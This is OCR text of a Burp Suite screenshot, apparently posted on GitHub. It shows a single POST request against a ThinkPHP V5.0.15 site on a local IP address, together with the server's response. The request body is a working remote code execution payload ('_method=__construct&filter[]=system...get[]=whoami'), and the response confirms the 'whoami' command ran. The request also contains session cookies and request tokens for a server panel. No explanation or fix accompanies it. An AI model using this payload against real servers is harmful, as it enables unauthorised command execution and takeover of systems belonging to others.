 Burp Suite Professional v2020.2 - Temporary Project - Licensed to Shad0wpf
Burp Project Intruder Repeater Window Help Logger++ Hackvertor
Project options User options Beautifier xssValidator JSON Web Tokens Knife Hackvertor jsEncrypter Logger++ Taborator
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.15.154 ?
Request
Raw Params Headers Hex Hackvertor
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.15.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: BT_PANEL_6=
12a74f08-35c4-4e2e-b22d-d1f6cedf1615.mW43xNlNctkUUlwJN6K1hDfF2eI;
request_token=YjynGF6EbhEnfnd6kNOprVOTUQcGwkpwBaVYxLwbR4OKWW4X; order=
id%20desc; memSize=972; sites_path=/www/wwwroot; serverType=nginx;
SetName=; ChangePath=12; vcodesum=7
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 59
14
15 _method=__construct&filter[]=system&method=get&get[]=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render Hackvertor
www www whoami命令执行成功
页面错误！请稍后再试～
ThinkPHP V5.0.15 { 十年磨一剑-为API开发设计的高性能框架 }
Done 7,511 bytes | 146 millis